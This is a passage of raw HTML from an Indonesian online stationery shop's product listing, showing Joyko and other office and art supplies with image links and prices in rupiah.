}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.stationary.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.stationary.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1679"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.stationary.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.stationary.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.stationary.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.stationary.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.stationary.id/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="25900" data-price-type="" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.stationary.id/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.stationary.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.stationary.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.stationary.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.stationary.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.stationary.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.stationary.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_313" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 152px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-75ML&#x20;Cat&#x20;Akrilik&#x20;75ml&#x20;" href="https://www.stationary.id/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-313"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.stationary.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  